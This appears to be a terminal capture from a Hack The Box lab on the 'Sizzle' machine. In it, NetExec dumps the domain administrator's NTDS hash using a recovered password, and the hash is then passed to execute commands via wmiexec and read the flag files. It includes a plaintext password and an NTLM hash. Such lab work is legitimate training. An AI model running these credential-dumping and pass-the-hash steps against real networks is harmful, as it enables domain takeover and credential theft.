 ┌──(kali㉿CSpanias)-[~/htb/ad_track/sizzle]
└─$ echo "Football#7" > mrlky_pass
┌──(kali㉿CSpanias)-[~/htb/ad_track/sizzle]
└─$ nxc smb 10.10.10.103 -u mrlky -p mrlky_pass --ntds --user administrator
SMB 10.10.10.103 445 SIZZLE [*] Windows 10 / Server 2016 Build 14393 x64 (name:SIZZLE) (domain:HTB.LOCAL) (signing:True) (SMBv1:False)
SMB 10.10.10.103 445 SIZZLE [+] HTB.LOCAL\mrlky:********
SMB 10.10.10.103 445 SIZZLE [-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
SMB 10.10.10.103 445 SIZZLE [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB 10.10.10.103 445 SIZZLE Administrator:500:aad3b435b51404eeaad3b435b51404ee:f6b7160bfc91823792e0ac3a162c9267:::
SMB 10.10.10.103 445 SIZZLE [+] Dumped 1 NTDS hashes to /home/kali/.nxc/logs/SIZZLE_10.10.10.103_2024-03-29_130728.ntds of which 1 were added
to the database
SMB 10.10.10.103 445 SIZZLE [*] To extract only enabled accounts from the output file, run the following command:
SMB 10.10.10.103 445 SIZZLE [*] cat /home/kali/.nxc/logs/SIZZLE_10.10.10.103_2024-03-29_130728.ntds | grep -iv disabled | cut -d ':' -f1
SMB 10.10.10.103 445 SIZZLE [*] grep -iv disabled /home/kali/.nxc/logs/SIZZLE_10.10.10.103_2024-03-29_130728.ntds | cut -d ':' -f1
┌──(kali㉿CSpanias)-[~/htb/ad_track/sizzle]
└─$ echo "f6b7160bfc91823792e0ac3a162c9267" > admin_hash
┌──(kali㉿CSpanias)-[~/htb/ad_track/sizzle]
└─$ nxc smb 10.10.10.103 -u administrator -H admin_hash -x 'type c:\users\mrlky\desktop\user.txt;type c:\users\administrator\desktop\root.txt'
SMB 10.10.10.103 445 SIZZLE [*] Windows 10 / Server 2016 Build 14393 x64 (name:SIZZLE) (domain:HTB.LOCAL) (signing:True) (SMBv1:False)
SMB 10.10.10.103 445 SIZZLE [+] HTB.LOCAL\administrator:******** (Pwn3d!)
SMB 10.10.10.103 445 SIZZLE [+] Executed command via wmiexec
SMB 10.10.10.103 445 SIZZLE c:\users\mrlky\desktop\user.txt
SMB 10.10.10.103 445 SIZZLE
SMB 10.10.10.103 445 SIZZLE
SMB 10.10.10.103 445 SIZZLE acd 189
SMB 10.10.10.103 445 SIZZLE The system cannot find the file specified.
SMB 10.10.10.103 445 SIZZLE Error occurred while processing: type.
SMB 10.10.10.103 445 SIZZLE
SMB 10.10.10.103 445 SIZZLE c:\users\administrator\desktop\root.txt
SMB 10.10.10.103 445 SIZZLE
SMB 10.10.10.103 445 SIZZLE
SMB 10.10.10.103 445 SIZZLE a90 20d